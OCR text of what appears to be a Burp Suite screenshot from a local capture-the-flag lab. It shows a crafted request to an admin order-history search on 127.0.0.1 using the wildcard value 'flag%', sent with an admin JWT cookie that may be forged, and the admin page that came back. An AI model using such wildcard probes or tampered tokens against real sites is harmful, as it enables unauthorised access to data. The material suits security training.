 Request
Pretty Raw Hex Hackvertor
\n
1 GET /admin/search_order_history?category=username&search_text=flag% HTTP/1.1
2 Host: 127.0.0.1:5000
3 Cache-Control: max-age=0
4 Accept-Language: en-US,en;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/139.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 sec-ch-ua: "Chromium";v="139", "Not;A=Brand";v="99"
13 sec-ch-ua-mobile: ?0
14 sec-ch-ua-platform: "Windows"
15 Referer: http://127.0.0.1:5000/
16 Accept-Encoding: gzip, deflate, br
17 Cookie: token=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIn0.F5LymIXr29umPedM0VxMbYgtk
tSy96AwF9dKtP9CyYw
18 Connection: keep-alive
19
20
Response
Pretty Raw Hex Render Hackvertor
\n
Admin panel
Order History
All product of flag%
# Product Name Quantity Price (per item) Total Price
1 Laptop 1 $1.20 $1.20
Back to Dashboard